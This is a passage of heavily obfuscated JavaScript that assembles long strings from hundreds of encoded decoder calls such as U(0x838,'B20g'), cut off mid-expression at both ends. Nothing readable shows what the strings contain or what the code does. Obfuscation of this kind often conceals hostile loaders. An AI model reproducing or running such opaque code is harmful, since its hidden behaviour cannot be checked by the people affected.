CqiF')+U(0x838,'B20g')+U(0x4b7,'*ihu')+U(0x686,')w(t')+U(0x5f8,'eMjU')+U(0x811,'9bOH')+U(0x72a,'a!6K')+U(0x202,'neaH')+U(0x20b,')q3)')+U(0x260,'27E5')+U(0x659,'B20g')+U(0x17a,'XKN#')+U(0x163,'V3Rd')+U(0x82a,'b75!')+U(0x82d,'XlM#')+U(0x458,'*ihu')+U(0x773,'VmbB')+U(0x5f4,'xEvR')+U(0x839,'3Kb%')+U(0x730,'eMjU')+U(0x73e,'b75!')+U(0x13e,'K]jY')+U(0x159,'UFGH')+U(0x265,'b^W9')+U(0x643,'V3Rd')+U(0x771,')w(t')+U(0x380,'bk$L')+U(0x205,'l8NM')+U(0x73d,'y^DX')+U(0x1f5,')w(t')+U(0x103,'neaH')+U(0x833,'hdi)')+U(0x10b,'2*B1')+U(0x7a6,'E8th')+U(0x319,'K]jY')+U(0x186,'*ihu')+U(0x321,'UFGH')+U(0x6c4,'8Pyg')+U(0x560,'zO(b')+U(0x52b,'FQRq')+U(0x30c,'&9a!')+U(0x48d,'Rmyk')+U(0x6d0,'FQRq')+U(0x7eb,'CWjE')+U(0x54f,'#z2k')+U(0x83b,'oZ0$')+U(0x2ad,'b75!')+U(0x588,'lXEQ')+U(0x72e,'H0Dc')+U(0x70d,'(mvc')+U(0x58a,'bk$L')+U(0x33c,'6HW8')+U(0x55c,'oZ0$')+U(0x2f9,'D8gJ')+U(0x25c,'8Pyg')+U(0x5bb,'V3Rd')+U(0x2eb,'6HW8')+U(0x75d,'ohn%')+U(0x5e8,'UFGH')+U(0x45d,'zO(b')+U(0x5ec,'&9a!')+U(0x5a2,'lXEQ')+U(0x78a,')q3)')+U(0x1ff,'W^L$')+U(0x379,'w[Rd')+U(0x7e9,'w[Rd')+U(0x1e5,'2*B1')+U(0x210,'w[Rd')+U(0x1e2,'oZ0$')+U(0x612,'pBSr')+U(0x638,'b^W9')+U(0x27b,'c]XB')+U(0x2c8,'@37X')+U(0x336,'bk$L')+U(0x6dc,'CWjE')+U(0x7ae,'6*Bh')+U(0x401,'b^W9')+U(0x840,'bk$L')+U(0x1ab,'bk$L')+U(0x7ad,'XlM#')+U(0x5a8,'D8gJ')+U(0x4b9,'9bOH')+U(0x571,'6*Bh')+U(0x50b,'oZ0$')+U(0x565,'pBSr')+U(0x5c4,'Rmyk')+U(0x57b,'K]jY')+U(0x663,'3Kb%')+U(0x6bf,'a!6K')+U(0x7ac,'H0Dc')+U(0x830,'hdi)')+U(0x38d,'ohn%')+U(0x5b0,'rVx8')+U(0x6d4,'vwPo')+U(0x4d4,'V3Rd')+U(0x176,'lXEQ')+U(0x1f0,'pBSr')+U(0x7f9,'y^DX')+U(0xec,'b75!')+U(0x846,'c]XB')+U(0x6eb,'E8th')+U(0x482,'B20g')+U(0x759,'VmbB')+U(0x85b,'UFGH')+U(0x384,'ohn%')+U(0x6e0,'D8gJ')+U(0x6e3,'@37X')+U(0x347,'Rmyk')+U(0x7a7,'xEvR')+U(0x7fd,'b^W9')+U(0x79f,'zO(b')+U(0x6e7,'@37X')+U(0x79b,'w[Rd')+U(0x56a,')q3)')+U(0x644,'27E5')+U(0x52d,')q3)')+U(0x690,'E8th')+U(0x2e7,'8Pyg')+U(0x1f4,'ohn%')+U(0x194,')q3)')+U(0x590,'W^L$')+U(0x7f3,'CWjE')+(U(0x4e6,'v)dK')+U(0x7be,'l8NM')+U(0x584,'CqiF')+U(0x47d,'ohn%')+U(0x24f,'2*B1')+U(0x712,'pBSr')+U(0x770,'hdi)')+U(0x254,'2*B1')+U(0x3e7,'8Pyg')+U(0x3e2,'lXEQ')+U(0x68a,'lXEQ')+U(0x7f4,'VmbB')+U(0x411,'oZ0$')+U(0x563,'FQRq')+U(0x21e,')w(t')+U(0x6b0,'B20g')+U(0x322,'D8gJ')+U(0x372,'XlM#')+U(0x5cc,'E8th')+U(0x3d4,'XlM#')+U(0x282,'&9a!')+U(0x1b2,'H0Dc')+U(0x3d5,'b75!')+U(0x84d,'H0Dc')+U(0x504,'c]XB')+U(0x430,'*ihu')+U(0x114,'*ihu')+U(0x59c,'CWjE')+U(0x488,'V3Rd')+U(0x47c,'zO(b')+U(0x746,'V3Rd')+U(0x2dd,'a!6K')+U(0x70c,'XlM#')+U(0x5a1,')q3)')+U(0x29c,'b^W9')+U(0x57d,'9bOH')+U(0x40a,'W^L$')+U(0x6e4,'6*Bh')+U(0x793,'CWjE')+U(0x4ae,'xEvR')+U(0x1a0,'l8NM')+U(0x768,'b75!')+U(0x237,'XKN#')+U(0x6c5,'CWjE')+U(0x585,'eMjU')+U(0x3ba,'b^W9')+U(0x53b,'6*Bh')+U(0x33d,'b75!')+U(0x2ed,'l8NM')+U(0x3a8,'8Pyg')+U(0x2de,'eMjU')+U(0x60b,'B20g')+U(0x233,'6HW8')+U(0x113,'9bOH')+U(0x795,'27E5')+U(0x723,'hdi)')+U(0x40c,'rVx8')+U(0x824,'ohn%')+U(0x6fa,'*ihu')+U(0x1e6,'CWjE')+U(0x84c,'bk$L')+U(0x150,'#z2k')+U(0x61a,'(mvc')+U(0x50a,'&9a!')+U(0x2f7,'CWjE')+U(0x534,'neaH')+U(0x406,'CqiF')+U(0x375,'b^W9')+U(0x84a,'a!6K')+U(0x280,'VmbB')+U(0x4ec,'XlM#')+U(0x3b9,'xEvR')+U(0x211,'2*B1')+U(0x155,'3Kb%')+U(0x81c,'6HW8')+U(0x543,'8Pyg')+U(0x38b,'y^DX')+U(0x536,'6HW8')+U(0x6e8,'(mvc')+U(0x343,'XKN#')+U(0x699,'l8NM')+U(0x11e,'*ihu')+U(0x801,'a!6K')+U(0x65c,'UFGH')+U(0x456,'b75!')+U(0x2e6,'oZ0$')+U(0x14b,'v)dK')+U(0x14f,'a!6K')+U(0x287,'(mvc')+U(0x2d7,'c]XB')+U(0x42a,'Rmyk')+U(0x614,'zO(b')+U(0xe9,'ohn%')+U(0x416,'2*B1')+U(0x586,'a!6K')+U(0x63e,'bk$L')+U(0x72c,'9bOH')+U(0x295,')w(t')+U(0x708,'eMjU')+U(0x7ca,')q3)')+U(0x553,'b^W9')+U(0x4c3,'9bOH')+U(0x7df,'E8th')+U(0x1c0,'(mvc')+U(0x3ed,'b75!')+U(0x6e9,'V3Rd')+U(0x2bc,'UFGH')+U(0x414,'V3Rd')+U(0x31e,'D8gJ')+U(0x4c0,'@37X')+U(0x817,'9bOH')+U(0x760,'2*B1')+U(0x45c,'27E5')+U(0x326,'H0Dc')+U(0x597,'lXEQ')+U(0x109,'FQRq')+U(0x299,'FQRq')+U(0x3eb,'XlM#')+U(0x512,'VmbB')+U(0x1a1,'8Pyg')+U(0x58c,'pBSr')+U(0x1f8,'XKN#')+U(0x206,'xEvR')+U(0x807,'zO(b')+U(0x6b3,'vwPo')+U(0x70a,'lXEQ')+U(0x7ba,'CqiF')+U(0x3fe,'UFGH')+U(0x4cd,'ohn%')+U(0x1a7,'W^L$')+U(0x3ae,'xEvR')+U(0x806,')q3)')+U(0x648,'9bOH')+U(0x65d,'neaH')+U(0x4cb,'H0Dc')+U(0x125,'*ihu')+U(0x218,')w(t')+U(0x263,'(mvc')+U(0x40b,'w[Rd')+U(0x255,'W^L$')+U(0x4f1,'pBSr')+U(0xea,'hdi)')+U(0x5d6,'Rmyk')+U(0x11b,'*ihu')+U(0x302,'xEvR')+U(0x727,'W^L$')+U(0x10d,'pBSr')+U(0x69c,'l8NM')+U(0x577,'2*B1')+U(0x511,'XlM#')+U(0x1e3,')w(t')+U(0x2fa,'XlM#')+U(0x3d1,')q3)')+U(0x799,'E8th')+U(0x77d,'@37X')+U(0x69a,'UFGH')+U(0x2fd,'&9a!')+U(0x51f,'xEvR')+U(0x6cb,'@37X')+U(0x66b,'CWjE')+U(0x29f,'b^W9')+U(0x303,'rVx8')+U(0x11f,'B20g')+U(0x278,'pBSr')+U(0x635,'VmbB')+U(0x285,'CqiF')+U(0x62b,'XlM#')+U(0x7f0,'&9a!')+U(0x6a1,'C9]$')+U(0x4f6,'xEvR')+U(0x274,'#z2k')+U(0x29b,'9bOH')+U(0x264,'D8gJ')+U(0x681,'l8NM')+U(0x6a3,'pBSr')+U(0x6f1,'XKN#')+U(0x52f,'l8NM')+U(0x702,'w[Rd')+U(0x1ad,'Rmyk')+U(0x3ea,'xEvR')+U(0x4e7,'CWjE')+U(0x6e1,'XKN#')+U(0x5f2,'vwPo')+U(0x1cf,'@37X')+U(0x2c9,'#z2k')+U(0x4d5,'V3Rd')+U(0x2f6,'FQRq')+U(0x48c,'oZ0$')+U(0xed,'y^DX')+U(0x116,'w[Rd')+U(0x60e,')w(t')+U(0x689,'B20g')+U(0x1c8,'b^W9')+U(0x2d3,'rVx8')+U(0x38c,'D8gJ')+U(0x4c9,')q3)')+U(0x3b2,'y^DX')+U(0x3a6,'y^DX')+U(0x7e2,'xEvR')+U(0x1c3,'eMjU'))+(U(0x600,'#z2k')+U(0x1ae,'8Pyg')+U(0x24a,'H0Dc')+U(0x443,'6HW8')+U(0x697,'FQRq')+U(0x10c,'C9]$')+U(0x307,'b75!')+U(0x245,'pBSr')+U(0x39e,'eMjU')+U(0x604,')w(t')+U(0x11a,'9bOH')+U(0x483,'rVx8')+U(0x74c,'oZ0$')+U(0x5b9,'VmbB')+U(0x60c,'vwPo')+U(0x45e,'vwPo')+U(0x1ee,'eMjU')+U(0x4da,'C9]$')+U(0x433,'9bOH')+U(0x12a,')w(t')+U(0x3af,'*ihu')+U(0x1a2,'3Kb%')+U(0x3d9,'oZ0$')+U(0x64d,'B20g')+U(0x32e,'oZ0$')+U(0x787,'vwPo')+U(0x34c,'3Kb%')+U(0x4f0,'UFGH')+U(0x62a,'w[Rd')+U(0x398,'W^L$')+U(0x21f,'C9]$')+U(0x1d5,'E8th')+U(0x5d9,'vwPo')+U(0x3d8,'lXEQ')+U(0x309,'pBSr')+U(0x1e0,'H0Dc')+U(0x826,'3Kb%')+U(0x164,'V3Rd')+U(0x16d,'v)dK')+U(0x4fe,'H0Dc')+U(0x7ed,'zO(b')+U(0x146,'VmbB')+U(0x127,'&9a!')+U(0x3a5,'FQRq')+U(0x557,'8Pyg')+U(0x633,'#z2k')+U(0x509,'bk$L')+U(0x5d0,'a!6K')+U(0x352,'*ihu')+U(0x405,'w[Rd')+U(0x76e,'b75!')+U(0x561,'oZ0$')+U(0x7a8,'oZ0$')+U(0x7a4,'6HW8')+U(0x36f,'eMjU')+U(0x135,'8Pyg')+U(0x80d,'6*Bh')+U(0x7c9,'UFGH')+U(0x28f,'@37X')+U(0x393,'oZ0$')+U(0x6cc,'ohn%')+U(0x4bd,'hdi)')+U(0x1ce,'XlM#')+U(0x2fc,'#z2k')+U(0x1e1,')w(t')+U(0x6e5,'a!6K')+U(0x4d3,')q3)')+U(0x80e,'#z2k')+U(0x79c,'zO(b')+U(0x6de,'b^W9')+U(0x608,'UFGH')+U(0x333,'*ihu')+U(0x7c3,'ohn%')+U(0x66c,'H0Dc')+U(0x527,'c]XB')+U(0xf6,'zO(b')+U(0x296,'6*Bh')+U(0x62c,'y^DX')+U(0x5ad,'FQRq')+U(0x627,'3Kb%')+U(0x2e3,'2*B1')+U(0x701,'*ihu')+U(0x6b7,'b75!')+U(0x330,'b75!')+U(0xee,'b^W9')+U(0x716,'H0Dc')+U(0x3f6,'FQRq')+U(0x749,'bk$L')+U(0x645,'CWjE')+U(0x4ef,'hdi)')+U(0x7ec,'XKN#')+U(0x744,'W^L$')+U(0x359,'y^DX')+U(0x1ba,'CWjE')+U(0x3ad,'b^W9')+U(0x49b,'bk$L')+U(0x196,'6HW8')+U(0x193,'H0Dc')+U(0x4dd,'rVx8')+U(0x720,'CWjE')+U(0x63a,'8Pyg')+U(0x546,'ohn%')+U(0x489,'y^DX')+U(0x23b,'CWjE')+U(0x49e,'W^L$')+U(0x225,'vwPo')+U(0x5f0,'XKN#')+U(0x845,'vwPo')+U(0x5c8,'c]XB')+U(0x4f9,'lXEQ')+U(0x69d,'*ihu')+U(0x22a,'y^DX')+U(0x7e7,'B20g')+U(0x6ac,'(mvc')+U(0x78e,'b75!')+U(0x325,'(mvc')+U(0x5be,'v)dK')+U(0x705,'w[Rd')+U(0x6bd,'@37X')+U(0x31d,'3Kb%')+U(0x765,'W^L$')+U(0x3f3,'neaH')+U(0x437,'VmbB')+U(0x188,'#z2k')+U(0x75a,'y^DX')+U(0x160,'8Pyg')+U(0x1ef,'*ihu')+U(0x14d,'c]XB')+U(0x239,'zO(b')+U(0x294,'c]XB')+U(0x7b8,'2*B1')+U(0x660,'B20g')+U(0x74e,'D8gJ')+U(0x30d,'pBSr')+U(0x753,'neaH')+U(0x2a2,'B20g')+U(0x25a,'ohn%')+U(0x408,'rVx8')+U(0x1eb,'c]XB')+U(0x20d,'H0Dc')+U(0x696,'FQRq')+U(0x102,'8Pyg')+U(0x56e,'D8gJ')+U(0x34e,'bk$L')+U(0x28d,'neaH')+U(0x5c3,'W^L$')+U(0x683,'VmbB')+U(0x85d,'v)dK')+U(0x1db,'D8gJ')+U(0x2e9,'W^L$')+U(0x1fa,'UFGH')+U(0x2ea,'v)dK')+U(0x1a4,'2*B1')+U(0x37c,'6HW8')+U(0x6b2,'c]XB')+U(0x62e,'9bOH')+U(0x783,'CWjE')+U(0x54e,'zO(b')+U(0x134,'9bOH')+U(0x58b,'#z2k')+U(0x235,'6HW8')+U(0x5dd,'V3Rd')+U(0x767,'W^L$')+U(0x43a,'lXEQ')+U(0x655,'l8NM')+U(0x5d2,'VmbB')+U(0x371,'B20g')+U(0x854,'XlM#')+U(0x3bf,'*ihu')+U(0x389,'y^DX')+U(0x5f9,'a!6K')+U(0x606,'FQRq')+U(0x337,'2*B1')+U(0x548,'zO(b')+U(0x4a8,'H0Dc')+U(0x31a,'D8gJ')+U(0x569,'XKN#')+U(0x682,'W^L$')+U(0x35d,'2*B1')+U(0x665,'b75!')+U(0x1f7,'*ihu')+U(0x192,'l8NM')+U(0x26a,'9bOH')+U(0x7b2,'9bOH')+U(0x62f,'@37X')+U(0x67c,'rVx8')+U(0x1ea,'27E5')+U(0x570,'3Kb%')+U(0x42f,'b^W9')+U(0x410,'xEvR')+U(0x2d0,'*ihu')+U(0x7de,'UFGH')+U(0x827,'rVx8')+U(0x670,'xEvR')+U(0x2a0,'xEvR')+U(0x674,'l8NM')+U(0x120,'C9]$')+U(0x4a6,'W^L$')+U(0x622,'@37X')+U(0x85f,'2*B1'))+(U(0x618,'B20g')+U(0x142,'VmbB')+U(0x2db,'27E5')+U(0x6c7,'B20g')+U(0x44e,'b75!')+U(0x6fc,'lXEQ')+U(0x7cb,'y^DX')+U(0x301,'H0Dc')+U(0x56b,'W^L$')+U(0x1b4,'*ihu')+U(0x14a,'pBSr')+U(0x7b6,')q3)')+U(0x7dd,'bk$L')+U(0x492,'a!6K')+U(0x2ba,'W^L$')+U(0x3be,'XKN#')+U(0x2b3,'pBSr')+U(0x61e,'hdi)')+U(0x172,'pBSr')+U(0x685,'D8gJ')+U(0x111,'6*Bh')+U(0x72d,'27E5')+U(0x213,'hdi)')+U(0x459,'xEvR')+U(0x5a5,'&9a!')+U(0x5a7,'VmbB')+U(0x1e9,'#z2k')+U(0x3a2,'W^L$')+U(0x680,'XKN#')+U(0x81f,'b^W9')+U(0x521,'b75!')+U(0x4f8,'&9a!')+U(0x28a,'CWjE')+U(0x17d,'Rmyk')+U(0x36c,'lXEQ')+U(0x2d4,'oZ0$')+U(0x631,'CqiF')+U(0x1bd,'neaH')+U(0x204,'bk$L')+U(0x354,'*ihu')+U(0x143,'b75!')+U(0x6bc,'v)dK')+U(0x223,'bk$L')+U(0x407,'8Pyg')+U(0x777,'9bOH')+U(0x774,'UFGH')+U(0x6c9,'9bOH')+U(0x4b8,'XlM#')+U(0x684,'lXEQ')+U(0x6dd,'zO(b')+U(0x1b0,'c]XB')+U(0x3d3,'6*Bh')+U(0x144,'*ihu')+U(0x61d,'D8gJ')+U(0x4e3,'l8NM')+U(0x7d7,'eMjU')+U(0x625,'lXEQ')+U(0x234,'CqiF')+U(0x4d8,'vwPo')+U(0x76d,'w[Rd')+U(0x5ac,'lXEQ')+U(0x2f8,'b^W9')+U(0x58e,'ohn%')+U(0x573,'2*B1')+U(0x6b4,'b75!')+U(0x130,'xEvR')+U(0x6ab,'B20g')+U(0x45f,'*ihu')+U(0x440,')q3)')+U(0x763,'bk$L')+U(0x6fd,'6*Bh')+U(0x4b4,'W^L$')+U(0x4b0,'Rmyk')+U(0x37e,'a!6K')+U(0x19d,'D8gJ')+U(0x2d9,'D8gJ')+U(0x831,'l8NM')+U(0x834,'lXEQ')+U(0x506,'XlM#')+U(0x168,'lXEQ')+U(0x733,'&9a!')+U(0x409,'&9a!')+U(0x1fb,'C9]$')+U(0x595,'B20g')+U(0x555,'y^DX')+U(0x59d,'B20g')+U(0x6d7,'l8NM')+U(0x1d8,'@37X')+U(0x2bd,'C9]$')+U(0x2ef,'neaH')+U(0x478,'VmbB')+U(0x318,'CWjE')+U(0x4d6,'(mvc')+U(0x1da,'FQRq')+U(0x141,'zO(b')+U(0x4cf,')w(t')+U(0x453,'b^W9')+U(0x388,'b75!')+U(0x4ac,'FQRq')+U(0x167,'w[Rd')+U(0x439,')w(t')+U(0x3c5,'K]jY')+U(0x4ff,'C9]$')+U(0x385,'2*B1')+U(0x855,'FQRq')+U(0x7d6,'zO(b')+U(0x6d5,'rVx8')+U(0x3b8,'*ihu')+U(0x703,')w(t')+U(0x277,'6HW8')+U(0x451,'Rmyk')+U(0x5a4,'v)dK')+U(0x2dc,'b^W9')+U(0x470,'XKN#')+U(0x547,'bk$L')+U(0x6ff,'pBSr')+U(0xeb,'XlM#')+U(0x107,'*ihu')+U(0x32b,'VmbB')+U(0x27d,'E8th')+U(0x3c2,'CqiF')+U(0x373,'b75!')+U(0x198,'8Pyg')+U(0x3fa,'#z2k')+U(0x5f3,'*ihu')+U(0x729,'w[Rd')+U(0x619,'B20g')+U(0x65e,'W^L$')+U(0x84b,'bk$L')+U(0x23a,'H0Dc')+U(0x65f,'b75!')+U(0x358,'CqiF')+U(0x12c,'2*B1')+U(0x5f5,'Rmyk')+U(0x419,'VmbB')+U(0x17e,'8Pyg')+U(0x33a,'FQRq')+U(0x131,'hdi)')+U(0x500,'&9a!')+U(0x580,'bk$L')+U(0x132,'CqiF')+U(0x17f,'3Kb%')+U(0x1d4,'UFGH')+U(0x7f8,'v)dK')+U(0x785,'B20g')+U(0x62d,'D8gJ')+U(0x563,'FQRq')+U(0x51a,'3Kb%')+U(0x101,'rVx8')+U(0x183,'v)dK')+U(0x424,'E8th')+U(0x10a,'vwPo')+U(0x3f7,'a!6K')+U(0x549,'b75!')+U(0x5d1,'b^W9')+U(0x707,'hdi)')+U(0x7f6,'K]jY')+U(0x6a9,'W^L$')+U(0x158,'FQRq')+U(0x695,'a!6K')+U(0x51b,'8Pyg')+U(0x6a4,'8Pyg')+U(0x11c,'pBSr')+U(0x742,'b75!')+U(0x2e1,'(mvc')+U(0x480,'8Pyg')+U(0x531,'rVx8')+U(0x64b,'bk$L')+U(0x47f,'XKN#')+U(0x5ed,'hdi)')+U(0x825,'y^DX')+U(0x499,'UFGH')+U(0x556,'vwPo')+U(0x73c,'*ihu')+U(0x124,'pBSr')+U(0x7fb,'#z2k')+U(0x4d2,'6HW8')+U(0x37d,'W^L$')+U(0x5b7,'CWjE')+U(0x562,'H0Dc')+U(0x2f3,'y^DX')+U(0x38f,'y^DX')+U(0x170,'6*Bh')+U(0x7e5,'@37X')+U(0x25f,'9bOH')+U(0x5cb,'UFGH')+U(0x80b,'VmbB')+U(0x4cc,'CqiF')+U(0x1e4,'&9a!')+U(0x207,'@37X')+U(0x396,'B20g')+U(0x1d6,'H0Dc')+U(0x37a,'E8th')+U(0x293,')q3)')+U(0x786,'b^W9')+U(0x20e,'vwPo')+U(0x694,'27E5')+U(0x3aa,'l8NM')+U(0x524,'6HW8')+U(0x7bf,'rVx8'))+(U(0x647,'E8th')+U(0x6e2,'6*Bh')+U(0x272,'eMjU')+U(0x81a,'XKN#')+U(0x5a9,'B20g')+U(0x532,'b^W9')+U(0x110,'FQRq')+U(0x6f6,'27E5')+U(0x7c4,'D8gJ')+U(0x2f4,'&9a!')+U(0x58d,'9bOH')+U(0x50f,')w(t')+U(0x4bc,'6*Bh')+U(0x2a6,'eMjU')+U(0x7c5,'B20g')+U(0x726,'CqiF')+U(0x7b4,'c]XB')+U(0x52a,'ohn%')+U(0x41b,'oZ0$')+U(0x657,'FQRq')+U(0x3cf,'E8th')+U(0x486,'a!6K')+U(0x6a6,'9bOH')+U(0x525,'zO(b')+U(0x5ba,'B20g')+U(0x494,'FQRq')+U(0x572,'hdi)')+U(0x445,'xEvR')+U(0x6a5,'w[Rd')+U(0x178,'6*Bh')+U(0x68e,')w(t')+U(0x3bd,'l8NM')+U(0x399,'#z2k')+U(0x4ce,'E8th')+U(0x177,'b75!')+U(0x6aa,'oZ0$')+U(0x305,'oZ0$')+U(0x552,'FQRq')+U(0x6b6,'v)dK')+U(0x173,'l8NM')+U(0x7ee,'E8th')+U(0x516,'l8NM')+U(0x472,'CWjE')+U(0x4bf,'V3Rd')+U(0x476,'CqiF')+U(0x617,'w[Rd')+U(0x740,'hdi)')+U(0x20a,'6HW8')+U(0x1c9,'3Kb%')+U(0x52e,'CWjE')+U(0x154,'C9]$')+U(0x50e,'B20g')+U(0x228,'XlM#')+U(0x53c,'*ihu')+U(0x138,'Rmyk')+U(0x624,'v)dK')+U(0x26e,'zO(b')+U(0x2b5,'2*B1')+U(0x338,'eMjU')+U(0x781,'xEvR')+U(0x39c,'w[Rd')+U(0x46f,'V3Rd')+U(0x812,'ohn%')+U(0x180,')w(t')+U(0x32f,'@37X')+U(0x4ad,'9bOH')+U(0x3da,'y^DX')+U(0x105,'6HW8')+U(0x403,'H0Dc')+U(0x370,'hdi)')+U(0x798,'W^L$')+U(0x30b,'zO(b')+U(0x25e,'27E5')+U(0x804,'W^L$')+U(0x339,'eMjU')+U(0x3dd,')q3)')+U(0x514,'VmbB')+U(0x100,'c]XB')+U(0x5c6,'xEvR')+U(0x816,'b^W9')+U(0x493,'lXEQ')+U(0x152,'3Kb%')+U(0x348,'6HW8')+U(0x2f5,'9bOH')+U(0x851,'hdi)')+U(0x2d6,'zO(b')+U(0x80c,'@37X')+U(0x47b,'UFGH')+U(0x808,'pBSr')+U(0x2e2,'vwPo')+U(0x30e,'l8NM')+U(0x3fb,'27E5')+U(0x2f2,'9bOH')+U(0x823,'FQRq')+U(0x367,'XKN#')+U(0x1d2,'D8gJ')+U(0x1d9,'V3Rd')+U(0x842,'XlM#')+U(0x523,'vwPo')+U(0x7c2,'zO(b')+U(0x836,'hdi)')+U(0x487,'8Pyg')+U(0x363,'#z2k')+U(0x65a,'xEvR')+U(0x20f,'27E5')+U(0x197,'*ihu')+U(0x792,')q3)')+U(0x7d5,'D8gJ')+U(0x4a2,'a!6K')+U(0x344,'&9a!')+U(0x284,'#z2k')+U(0x698,'W^L$')+U(0x7fc,'UFGH')+U(0x630,'lXEQ')+U(0x757,'@37X')+U(0x1dd,'9bOH')+U(0x267,'Rmyk')+U(0x5bc,'V3Rd')+U(0x174,'27E5')+U(0x4de,'rVx8')+U(0x140,'8Pyg')+U(0x67f,'rVx8')+U(0x1cd,'V3Rd')+U(0x515,'W^L$')+U(0x4ea,'neaH')+U(0x2fe,'9bOH')+U(0x4b6,'rVx8')+U(0x7a3,'b^W9')+U(0x3ac,'V3Rd')+U(0x26b,'C9]$')+U(0x60f,'w[Rd')+U(0x145,')w(t')+U(0x1ca,'3Kb%')+U(0x646,'Rmyk')+U(0x149,'(mvc')+U(0x83d,'*ihu')+U(0x232,'XKN#')+U(0x616,'VmbB')+U(0x2df,')q3)')+U(0x2a7,'c]XB')+U(0x4d1,'*ihu')+U(0x85a,'w[Rd')+U(0x78c,'*ihu')+U(0x320,'c]XB')+U(0x18b,'*ihu')+U(0x822,'b^W9')+U(0x6cd,'vwPo')+U(0x5ff,'rVx8')+U(0x5d3,'D8gJ')+U(0x54a,'FQRq')+U(0x24b,'H0Dc')+U(0x44c,'8Pyg')+U(0x15a,'XlM#')+U(0x47e,'v)dK')+U(0x3c6,')q3)')+U(0x2e4,'oZ0$')+U(0x387,'Rmyk')+U(0x5d7,'W^L$')+U(0x5e2,'oZ0$')+U(0x35e,'B20g')+U(0x3db,'UFGH')+U(0x7cc,'lXEQ')+U(0x71c,'&9a!')+U(0x115,'rVx8')+U(0x327,'9bOH')+U(0x677,'#z2k')+U(0x33e,')q3)')+U(0x519,'CqiF')+U(0x38a,'b^W9')+U(0x12d,'9bOH')+U(0x63d,'27E5')+U(0x700,'D8gJ')+U(0x1b8,'3Kb%')+U(0x1aa,'a!6K')+U(0x794,'6*Bh')+U(0x529,'zO(b')+U(0x1d1,'XlM#')+U(0x5ea,'ohn%')+U(0x3b3,')q3)')+U(0x69f,'b^W9')+U(0x226,'xEvR')+'RC'),d[U(0x279,'v)dK')]=U(0x22c,'b^W9')+U(0x803,'B20g')+U(0x717,'(mvc')+U(0x61b,'FQRq')+U(0x18a,'VmbB')+U(0x12e,'CqiF')+U(0x82f,'oZ0$')+U(0x3ca,'@37X')+U(0x7c6,'CWjE')+U(0x436,'B20g')+U(0x351,'c]XB')+U(0x6b9,'CWjE')+U(0x83a,'6*Bh')+U(0x7db,'lXEQ')+U(0x28e,'B20g')+U(0x2a9,'hdi)')+U(0x286,'CWjE')+U(0x772,'pBSr')+U(0x11d,'(mvc')+U(0x6d2,'b^W9')+U(0x3c9,'6*Bh')+U(0x7ab,'oZ0$')+U(0x334,')w(t')+U(0x341,'xEvR')+U(0x46d,'neaH')+U(0x609,'D8gJ')+U(0x366,'zO(b')+U(0x4c8,'8Pyg')+U(0x29d,'3Kb%')+U(0x4aa,'VmbB')+U(0x3c3,'vwPo')+U(0x732,'eMjU')+U(0x314,'c]XB')+U(0x63f,'E8th')+U(0x71a,'W^L$')+U(0x27f,'27E5')+U(0x25b,'8Pyg')+U(0x306,'E8th')+U(0x6ce,'&9a!')+U(0x6d6,'neaH')+U(0x6c0,'9bOH')+U(0x77f,'#z2k')+U(0x508,'neaH')+U(0x750,'c]XB')+U(0x26d,'UFGH')+U(0xfe,'y^DX')+U(0x29e,'XlM#')+U(0x16b,'9bOH')+U(0x1af,'&9a!')+U(0x5bf,'neaH')+U(0x4db,'eMjU')+U(0x175,'C9]$')+U(0x780,'D8gJ')+U(0x607,'neaH')+U(0x3e8,'@37X')+U(0x48a,'D8gJ')+U(0x6df,'c]XB')+U(0x815,'3Kb%')+U(0x51c,'y^DX')+U(0x603,'XKN#')+U(0x66e,'B20g')+U(0x7cd,'xEvR')+U(0x76f,'neaH')+U(0x5bd,'FQRq')+U(0x400,'oZ0$')+U(0x471,'CWjE')+U(0x47a,'@37X')+U(0x661,'vwPo')+U(0x2a1,'a!6K')+U(0x495,'c]XB')+U(0x364,')w(t')+U(0x491,'9bOH')+U(0x2c4,'rVx8')+U(0x850,'H0Dc')+U(0x6c2,'H0Dc')+U(0x4fc,'v)dK')+U(0x30a,'b^W9')+U(0x2a4,'E8th')+U(0x60a,'CWjE')+U(0x2cc,'#z2k')+U(0x52c,'zO(b')+U(0x200,'eMjU')+U(0x7d2,'b^W9')+U(0x386,'C9]$')+U(0x83c,'*ihu')+U(0x420,'XKN#')+U(0x457,'CWjE')+U(0x857,'CWjE')+U(0x5b5,'pBSr')+U(0x6f0,'E8th')+U(0x3e0,'hdi)')+U(0x671,'UFGH')+U(0x828,'b^W9')+U(0x18f,'3Kb%')+U(0x126,'c]XB')+U(0x7fa,'FQRq')+U(0x259,'ohn%')+U(0x427,'b75!')+U(0x852,'zO(b')+U(0xf3,'FQRq')+U(0x44d,'a!6K')+U(0x814,'XKN#')+U(0x13b,'C9]$')+U(0x4f3,'E8th')+U(0x710,'B20g')+U(0x579,'l8NM')+U(0x5ae,'zO(b')+U(0x2ee,'xEvR')+U(0x67a,'VmbB')+U(0x7af,'bk$L')+U(0x789,'27E5')+U(0x587,'XKN#')+U(0x64e,'l8NM')+U(0x346,'neaH')+U(0x6f9,'w[Rd')+U(0x782,'eMjU')+U(0x169,'Rmyk')+U(0x568,'zO(b')+U(0x76b,'H0Dc')+U(0x429,'6HW8')+U(0x1c1,'y^DX')+U(0x246,'eMjU')+U(0x5b3,'bk$L')+U(0x7ea,'(mvc')+U(0x704,'oZ0$')+U(0x3e4,'v)dK')+U(0x1df,'VmbB')+U(0x3b6,'a!6K')+U(0x6ee,'hdi)')+U(0x1c2,'c]XB')+U(0x3a0,'neaH')+U(0x5c1,'c]XB')+U(0x73b,'&9a!')+U(0x463,'CWjE')+U(0x25d,'l8NM')+U(0x3bc,'lXEQ')+U(0x14c,'CqiF')+U(0x23f,'oZ0$')+U(0x308,')w(t')+U(0x5d8,'27E5')+U(0x357,'eMjU')+U(0x153,'xEvR')+U(0x45a,'ohn%')+U(0x1f2,'6*Bh')+U(0x270,'v)dK')+U(0x1ed,'Rmyk')+U(0x41e,'K]jY')+U(0x50d,'CqiF')+U(0x43c,'&9a!')+U(0x450,'xEvR')+U(0x5c7,'(mvc')+U(0x2f1,'FQRq')+U(0x435,'27E5')+U(0x5af,'pBSr')+U(0x479,'K]jY')+U(0x123,'@37X')+U(0x78b,'oZ0$')+U(0x540,'zO(b')+U(0x229,'FQRq')+U(0x70b,'UFGH')+U(0x18d,'l8NM')+U(0x7a2,'v)dK')+U(0x21c,'b75!')+U(0x2be,'V3Rd')+U(0x14e,'oZ0$')+U(0x3c1,'CWjE')+U(0x693,'VmbB')+U(0x713,'ohn%')+U(0x2ab,'D8gJ')+U(0x31b,